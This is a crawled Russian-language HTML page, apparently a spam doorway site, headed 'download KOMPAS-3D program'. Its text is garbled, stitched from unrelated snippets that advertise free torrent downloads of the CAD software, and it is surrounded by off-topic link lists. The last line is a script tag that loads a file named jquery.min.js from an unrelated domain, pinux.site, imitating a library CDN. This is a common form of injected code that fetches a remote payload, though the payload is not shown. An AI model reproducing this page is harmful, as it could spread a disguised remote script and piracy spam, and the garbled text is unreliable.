

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-programma-kompas-3d-skachat.html
body_size: 2539
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа компас 3d скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа компас 3d скачать</h2>
                            </header>
                            <p>Новая полная русская версия программы КОМПАС-3d 17.1.1 скачать торрентом бесплатно без. Изучение программы Компас для новичков. Уроки по созданию чертежей и проектированию. На нашем сайте вы сможете быстро и бесплатно КОМПАС-3D v16-17. Файлы доступны для скачивания. Скачайте бесплатно Компас 3d v13 последнюю версию для ОС Windows 7, 8, 8.1 и 10. Программа Компас КОМПАС-3D Viewer - скачать КОМПАС-3D Viewer 16.1, КОМПАС-3D Viewer - бесплатная программа для просмотра. В КОМПАС-3D Viewer можно открыть только документы, созданные в текущей или одной из предыдущих. Программа планировки и дизайна помещений, версия на русском языке, скачать FloorPlan. 
КОМПАС-3d — мощная и универсальная система трёхмерного проектирования, ставшая стандартом. Учимся рисовать схемы в программе КОМПАС-3d. Статья и видео. Новости 25 февраля: КОМПАС-3D v18.1: новые возможности самой быстрой версии Самая быстрая. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-rosselhozbank-obrazec-zapolneniya-spravki-po-forme-banka.html">Россельхозбанк образец заполнения справки по форме банка</a></li>
                                <li><a href="fi94gm-yablochnaya-dieta-minus-15-kg.html">Яблочная диета минус 15 кг</a></li>
                                <li><a href="fi94gm-graficheskie-drayvera-dlya-noutbuka.html">Графические драйвера для ноутбука</a></li>
                                <li><a href="fi94gm-skachat-mod-zombi-infekciya.html">Скачать мод зомби инфекция</a></li>
                                <li><a href="fi94gm-demenshin-aleksey-vladimirovich-oficialnyy-sayt.html">Деменьшин алексей владимирович официальный сайт</a></li>
                                <li><a href="fi94gm-drayver-soprocessor-hp.html">Драйвер сопроцессор hp</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-veb-kamera-s-effektami-onlayn-igrat.html">Веб камера с эффектами онлайн играть</a></li>
                                            <li><a href="fi94gm-knigi-pro-drevney-egipet.html">Книги про древней египет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-soldaty-8-1.html">Солдаты 8 1</a></li>
                                            <li><a href="fi94gm-oshibka-pri-zapuske-prilozheniya-x3daudio1-7-dll.html">Ошибка при запуске приложения x3daudio1 7 dll</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-knigu-psihologiya-i-pedagogika-stolyarenko.html">Скачать книгу психология и педагогика столяренко</a></li>
                                            <li><a href="fi94gm-strobizm-shemy-video.html">Стробизм схемы видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-ryazan-2-raspisanie-elektrichek-michurinsk-ryazan-2.html">Рязань 2 расписание электричек мичуринск рязань 2</a></li>
                                            <li><a href="fi94gm-programma-dlya-proshivki-nokia-6700.html">Программа для прошивки нокиа 6700</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
